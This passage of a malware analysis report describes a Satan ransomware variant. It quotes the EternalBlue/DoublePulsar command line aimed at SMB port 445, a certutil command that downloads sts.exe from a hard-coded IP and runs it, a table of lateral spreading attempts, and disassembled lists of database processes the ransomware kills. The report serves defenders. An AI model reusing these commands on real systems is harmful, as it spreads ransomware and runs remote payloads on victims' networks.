cmd /c cd /D C:\Users\Alluse~1\&blue.exe --TargetIp & star.exe --OutConfig a --TargetPort 445 --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload down64.dll --TargetIp
We can then see an attempt to spread the ransomware to other machine in the same network:
| Name | Local address | Loc... | Remote address | Remote port | Proto... | State |
| --- | --- | --- | --- | --- | --- | --- |
| sts.exe (3464) | Home-PC | 55923 | 192.168.24.211 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55924 | 192.168.24.212 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55925 | 192.168.24.213 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55926 | 192.168.24.214 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55927 | 192.168.24.215 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55928 | 192.168.24.216 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55929 | 192.168.24.217 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55930 | 192.168.24.218 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55931 | 192.168.24.219 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55932 | 192.168.24.220 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55933 | 192.168.24.221 | 445 | TCP | SYN sent |
Figure 4 - Spreading attempt over SMB, port 445
down64.dll (17f8d5aff617bb729fcc79be322fcb67) will be loaded in memory using DoublePulsar, and executes the following command:
cmd.exe /c certutil.exe -urlcache -split -f http://198.55.107.149/cab/sts.exe c:/sts.exe&c:\sts.exe
This will be used for planting sts.exe on other machines in the network, and will consequently be executed.
Satan ransomware itself, which is contained in Client.exe, will be dropped to C:\Cryptor.exe.
This payload is also packed with PECompact 2. As usual, any database-related services and processes will be stopped and killed, which it does to also encrypt those files possibly in use by another process.
.rdata:0047138C aSqlservrExe    db 'sqlservr.exe',0     ; DATA XREF: Stop_DB_Serv+365↑o
.rdata:00471399                 align 4
.rdata:0047139C aMysqldExe      db 'mysqld.exe',0       ; DATA XREF: Stop_DB_Serv+36C↑o
.rdata:004713A7                 align 4
.rdata:004713A8 aNmesrvcExe     db 'nmesrvc.exe',0      ; DATA XREF: Stop_DB_Serv+373↑o
.rdata:004713B4 aSqlagentExe    db 'sqlagent.exe',0     ; DATA XREF: Stop_DB_Serv+37A↑o
.rdata:004713C1                 align 4
.rdata:004713C4 aFdhostExe      db 'fdhost.exe',0       ; DATA XREF: Stop_DB_Serv+381↑o
.rdata:004713CF                 align 10h
.rdata:004713D0 aFdlauncherExe  db 'fdlauncher.exe',0   ; DATA XREF: Stop_DB_Serv+388↑o
.rdata:004713DF                 align 10h
.rdata:004713E0 aReportingservi db 'reportingservicesservice.exe',0
.rdata:004713E0                                         ; DATA XREF: Stop_DB_Serv+38F↑o
.rdata:004713FD                 align 10h
.rdata:00471400 aOmtsrecoExe    db 'omtsreco.exe',0     ; DATA XREF: Stop_DB_Serv+396↑o
.rdata:0047140D                 align 10h
.rdata:00471410 aTnslsnrExe     db 'tnslsnr.exe',0      ; DATA XREF: Stop_DB_Serv+39D↑o
.rdata:0047141C aOracleExe      db 'oracle.exe',0       ; DATA XREF: Stop_DB_Serv+3A4↑o
.rdata:00471427                 align 4
.rdata:00471428 aEmagentExe     db 'emagent.exe',0      ; DATA XREF: Stop_DB_Serv+3AB↑o
.rdata:00471434 aPerlExe        db 'perl.exe',0         ; DATA XREF: Stop_DB_Serv+3B2↑o
.rdata:0047143D                 align 10h
.rdata:00471440 aSqlwriterExe   db 'sqlwriter.exe',0    ; DATA XREF: Stop_DB_Serv+3B9↑o
.rdata:0047144E                 align 10h
.rdata:00471450 aMysqldNtExe    db 'mysqld-nt.exe',0    ; DATA XREF: Stop_DB_Serv+3C0↑o
.rdata:0047145E                 align 10h
Figure 5 - Database-related processes
What's new in this version of Satan, is that the exclusion list has changed slightly - it will not encrypt files with the following words in its path:
3/5